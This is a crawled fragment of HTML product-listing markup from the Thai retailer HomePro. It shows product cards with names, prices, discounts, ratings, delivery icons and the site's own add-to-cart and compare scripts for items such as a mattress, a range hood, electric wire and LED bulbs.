		<input type="hidden" id="gtmAvailability-1102183" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1102183" value="false"/>
		<input type="hidden" id="gtmMchId-1102183" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1102183" value="10"/>
		<input type="hidden" class="gtmNameEN-1102183" value="MATTRESS 6FT ZINNIA VENTO 9"/>
		<input type="hidden" class="gtmPartnerName-1102183" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1102183" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1102183">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/021/1102183/447x447/14092021_1102183$Imagec1.jpg')" title="ที่นอน 6 ฟุต ZINNIA VENTO 9" alt="ที่นอน 6 ฟุต ZINNIA VENTO 9"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/021/1102183/447x447/14092021_1102183$Imagec6.jpg')" title="ที่นอน 6 ฟุต ZINNIA VENTO 9" alt="ที่นอน 6 ฟุต ZINNIA VENTO 9"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$9-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1102183" onclick="productListaddToCartDelivery('MDVjZmM5Y2Y3N2E4MGQ0MThkYjQ4NWZkYWM1NDQxOWQwZTVmNTk1ZWMzYWY1NGIxZWJiNDM0MmQxNTIwNTc1Nw==', '1102183', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ZINNIA</div>
			<div class="item-title">ที่นอน 6 ฟุต ZINNIA VENTO 9</div>
			<div class="sku">SKU:1102183</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">14,990</div>
						<div class="original-price">
							฿ 16,000<span>-6%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1102183" onclick="pcompareBtnClick(1102183)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6123
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-91169" data-value="91169" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-91169" value="1" />
		<input type="hidden" id="gtmName-91169" value="ข้องอ 45 องศา ท่อน้ำไทย 1 นิ้ว สีขาว"/>
		<input type="hidden" id="gtmNameEN-91169" value="ELBOW PIPE FITTING 45-DEGREE THAI PIPE 1IN WHITE"/>
		<input type="hidden" id="gtmPrice-91169" value="16.0"/>
		<input type="hidden" id="gtmNetPrice-91169" value="0.0"/>
		<input type="hidden" id="gtmDiscount-91169" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-91169" value="18.0"/>
		<input type="hidden" id="gtmCategory1-91169" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-91169" value="Pipe & Fittings"/>
		<input type="hidden" id="gtmCategory3-91169" value="Pipe Sockets"/>
		<input type="hidden" id="gtmCategoryAll-91169" value="Plumbing/Pipe & Fittings/Pipe Sockets/Elbow"/>
		<input type="hidden" id="gtmBrand-91169" value="ท่อน้ำไทย"/>
		<input type="hidden" id="gtmAvailability-91169" value="607.0" />
		<input type="hidden" id="gtmIsNetPrice-91169" value="false"/>
		<input type="hidden" id="gtmMchId-91169" value="PB050201"/>
		<input type="hidden" class="gtmIndex-91169" value="1"/>
		<input type="hidden" class="gtmNameEN-91169" value="ELBOW PIPE FITTING 45-DEGREE THAI PIPE 1IN WHITE"/>
		<input type="hidden" class="gtmPartnerName-91169" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-91169" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/91169">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/911/91169/447x447/21092022_91169$Imagec1.jpg')" title="ข้องอ 45 องศา ท่อน้ำไทย 1 นิ้ว สีขาว" alt="ข้องอ 45 องศา ท่อน้ำไทย 1 นิ้ว สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="91169" onclick="productListaddToCartDelivery('ZWRkNjUwMDRmNzgxMWNjYjJhZTIxMDNhY2IzNTRhMDE3NDQyMjkwOTM5NjI3MTg5ZTUxYjAwMzc0ZThmZjlhZg==', '91169', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ท่อน้ำไทย</div>
			<div class="item-title">ข้องอ 45 องศา ท่อน้ำไทย 1 นิ้ว สีขาว</div>
			<div class="sku">SKU:91169</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">14</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">16</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_91169" onclick="pcompareBtnClick(91169)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1201318" data-value="1201318" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1201318" value="2" />
		<input type="hidden" id="gtmName-1201318" value="เครื่องดูดควันกระโจม DYNA HOME DH1890 90 ซม."/>
		<input type="hidden" id="gtmNameEN-1201318" value="CHIMNEY HOOD DYNA HOME DH1890 90CM"/>
		<input type="hidden" id="gtmPrice-1201318" value="12900.0"/>
		<input type="hidden" id="gtmNetPrice-1201318" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1201318" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1201318" value="19000.0"/>
		<input type="hidden" id="gtmCategory1-1201318" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1201318" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1201318" value="Hoods"/>
		<input type="hidden" id="gtmCategoryAll-1201318" value="Kitchen/Kitchen Appliances/Hoods/Chimney Hoods"/>
		<input type="hidden" id="gtmBrand-1201318" value="DYNA HOME"/>
		<input type="hidden" id="gtmAvailability-1201318" value="19.0" />
		<input type="hidden" id="gtmIsNetPrice-1201318" value="false"/>
		<input type="hidden" id="gtmMchId-1201318" value="KC010201"/>
		<input type="hidden" class="gtmIndex-1201318" value="2"/>
		<input type="hidden" class="gtmNameEN-1201318" value="CHIMNEY HOOD DYNA HOME DH1890 90CM"/>
		<input type="hidden" class="gtmPartnerName-1201318" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1201318" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1201318">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/013/1201318/447x447/18052022_1201318$Imagec1.jpg')" title="เครื่องดูดควันกระโจม DYNA HOME DH1890 90 ซม." alt="เครื่องดูดควันกระโจม DYNA HOME DH1890 90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/กำลังดูดสูงสุดลบมชม$1200.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/กำลังมอเตอร์วัตต์$250.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/ระบบระบายอากาศเครื่องดูดควัน$ต่อท่อออกภายนอก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1201318" onclick="productListaddToCartDelivery('ZTI4MWUxYWI0NjIxYjQ3N2JkZjY1YzRhNDRhNGViYWI2ZTFmMjQxNDdkOGNlNjI3ZjNkZjRiMTJjMmYxYzFjNA==', '1201318', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DYNA HOME</div>
			<div class="item-title">เครื่องดูดควันกระโจม DYNA HOME DH1890 90 ซม.</div>
			<div class="sku">SKU:1201318</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">12,900</div>
						<div class="original-price">
							฿ 19,000<span>-32%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1201318" onclick="pcompareBtnClick(1201318)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1152453" data-value="1152453" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1152453" value="3" />
		<input type="hidden" id="gtmName-1152453" value="สายไฟ THW IEC01  BCC 1x1.5 ตร.มม. 30 ม. สีเขียวคาดเหลือง"/>
		<input type="hidden" id="gtmNameEN-1152453" value="ELECTRIC WIRE THW IEC01  BCC 1X1.5SQ.MM 30M GREEN/YELLOW"/>
		<input type="hidden" id="gtmPrice-1152453" value="269.0"/>
		<input type="hidden" id="gtmNetPrice-1152453" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1152453" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1152453" value="389.0"/>
		<input type="hidden" id="gtmCategory1-1152453" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1152453" value="Electric Wires"/>
		<input type="hidden" id="gtmCategory3-1152453" value="THW Electric Wires"/>
		<input type="hidden" id="gtmCategoryAll-1152453" value="Electrical & Security/Electric Wires/THW Electric Wires"/>
		<input type="hidden" id="gtmBrand-1152453" value="BCC"/>
		<input type="hidden" id="gtmAvailability-1152453" value="142.0" />
		<input type="hidden" id="gtmIsNetPrice-1152453" value="false"/>
		<input type="hidden" id="gtmMchId-1152453" value="ET020103"/>
		<input type="hidden" class="gtmIndex-1152453" value="3"/>
		<input type="hidden" class="gtmNameEN-1152453" value="ELECTRIC WIRE THW IEC01  BCC 1X1.5SQ.MM 30M GREEN/YELLOW"/>
		<input type="hidden" class="gtmPartnerName-1152453" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1152453" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1152453">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/524/1152453/447x447/30072021_1152453$Imagec1.jpg')" title="สายไฟ THW IEC01  BCC 1x1.5 ตร.มม. 30 ม. สีเขียวคาดเหลือง" alt="สายไฟ THW IEC01  BCC 1x1.5 ตร.มม. 30 ม. สีเขียวคาดเหลือง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1152453" onclick="productListaddToCartDelivery('YzFjOWQ3NjUxZGQ0MTZiMTBiMTdkYjYzY2Y2NTlkYmQ4NTM1YzJkZjlhZGJmNTQ4OWIyMWI1YTZmMjRjMmNjYw==', '1152453', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BCC</div>
			<div class="item-title">สายไฟ THW IEC01  BCC 1x1.5 ตร.มม. 30 ม. สีเขียวคาด...</div>
			<div class="sku">SKU:1152453</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">269</div>
						<div class="original-price">
							฿ 389<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1152453" onclick="pcompareBtnClick(1152453)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1297241" data-value="1297241" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1297241" value="4" />
		<input type="hidden" id="gtmName-1297241" value="หลอด LED LAMPTAN VINTAGE FIREFIY 2 วัตต์ WARM WHITE E14"/>
		<input type="hidden" id="gtmNameEN-1297241" value="LED BULB LAMPTAN VINTAGE FIREFIY 2W WARM WHITE E14"/>
		<input type="hidden" id="gtmPrice-1297241" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1297241" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1297241" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1297241" value="109.0"/>
		<input type="hidden" id="gtmCategory1-1297241" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1297241" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1297241" value="Decorative Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1297241" value="Lamps & Light Bulbs/Light Bulbs/Decorative Bulbs"/>
		<input type="hidden" id="gtmBrand-1297241" value="LAMPTAN"/>
		<input type="hidden" id="gtmAvailability-1297241" value="212.0" />
		<input type="hidden" id="gtmIsNetPrice-1297241" value="false"/>
		<input type="hidden" id="gtmMchId-1297241" value="LT050307"/>
		<input type="hidden" class="gtmIndex-1297241" value="4"/>
		<input type="hidden" class="gtmNameEN-1297241" value="LED BULB LAMPTAN VINTAGE FIREFIY 2W WARM WHITE E14"/>
		<input type="hidden" class="gtmPartnerName-1297241" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1297241" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1297241">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/972/1297241/447x447/02072025_1297241$Imagec1.jpg')" title="หลอด LED LAMPTAN VINTAGE FIREFIY 2 วัตต์ WARM WHITE E14" alt="หลอด LED LAMPTAN VINTAGE FIREFIY 2 วัตต์ WARM WHITE E14"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/972/1297241/447x447/02072025_1297241$Imagec6.jpg')" title="หลอด LED LAMPTAN VINTAGE FIREFIY 2 วัตต์ WARM WHITE E14" alt="หลอด LED LAMPTAN VINTAGE FIREFIY 2 วัตต์ WARM WHITE E14"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E14.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1297241" onclick="productListaddToCartDelivery('ZjVhMTA2ZDI2ZWYwOGU2ZjNkNTkwOTUyOThkYjQwNWY5MWRkYzU3ZDNkZDJjZTMxNmVlZTI3MTZmNmMyMDJmMw==', '1297241', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LAMPTAN</div>
			<div class="item-title">หลอด LED LAMPTAN VINTAGE FIREFIY 2 วัตต์ WARM WHIT...</div>
			<div class="sku">SKU:1297241</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
						<div class="original-price">
							฿ 109<span>-18%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1297241" onclick="pcompareBtnClick(1297241)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1217039" data-value="1217039" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1217039" value="5" />
		<input type="hidden" id="gtmName-1217039" value="ปากคีบจระเข้ JSN #1228 กลาง สีดำ-แดง"/>
		<input type="hidden" id="gtmNameEN-1217039" value="ALLIGATOR CLIP JSN #1228 MEDIUM BLACK-RED"/>
		<input type="hidden" id="gtmPrice-1217039" value="32.0"/>
		<input type="hidden" id="gtmNetPrice-1217039" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1217039" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1217039" value="35.0"/>
		<input type="hidden" id="gtmCategory1-1217039" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1217039" value="Electrical Accessories"/>
		<input type="hidden" id="gtmCategory3-1217039" value="Electric Wire Connectors"/>
		<input type="hidden" id="gtmCategoryAll-1217039" value="Electrical & Security/Electrical Accessories/Electric Wire Connectors"/>
		<input type="hidden" id="gtmBrand-1217039" value="JSN"/>
		<input type="hidden" id="gtmAvailability-1217039" value="95.0" />
		<input type="hidden" id="gtmIsNetPrice-1217039" value="false"/>
		<input type="hidden" id="gtmMchId-1217039" value="ET031502"/>
		<input type="hidden" class="gtmIndex-1217039" value="5"/>
		<input type="hidden" class="gtmNameEN-1217039" value="ALLIGATOR CLIP JSN #1228 MEDIUM BLACK-RED"/>
		<input type="hidden" class="gtmPartnerName-1217039" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1217039" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1217039">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/170/1217039/447x447/01092022_1217039$Imagec1.jpg')" title="ปากคีบจระเข้ JSN #1228 กลาง สีดำ-แดง" alt="ปากคีบจระเข้ JSN #1228 กลาง สีดำ-แดง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1217039" onclick="productListaddToCartDelivery('MzQwZTU0Y2ViODkzYjUyOGQwOWFiOGFjMjRkZjk1ZWUwZjEyNzAzZTBlZTMyZGYyYTAzNGQyY2MxMzQ1YWFhMA==', '1217039', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">JSN</div>
			<div class="item-title">ปากคีบจระเข้ JSN #1228 กลาง สีดำ-แดง</div>
			<div class="sku">SKU:1217039</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">28</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">32</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
